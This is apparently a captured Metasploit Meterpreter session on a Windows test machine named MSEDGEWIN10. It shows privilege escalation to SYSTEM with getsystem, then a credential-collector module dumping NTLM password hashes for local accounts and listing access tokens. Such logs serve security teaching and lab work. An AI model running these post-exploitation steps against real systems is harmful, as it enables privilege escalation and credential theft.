 meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run post/windows/gather/credentials/credential_collector
[*] Running module against MSEDGEWIN10
[+] Collecting hashes...
Extracted: Administrator:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889
Extracted: DefaultAccount:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: IEUser:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889
Extracted: sshd:aad3b435b51404eeaad3b435b51404ee:42760776cade85fd98103a0f44437800
Extracted: WDAGUtilityAccount:aad3b435b51404eeaad3b435b51404ee:20ff0389f84bdbf9ce6fc36af6993b63
[+] Collecting tokens...
MSEDGEWIN10\IEUser
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
NT SERVICE\SQLTELEMETRY
Window Manager\DWM-1
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT SERVICE\MSSQLSERVER
meterpreter >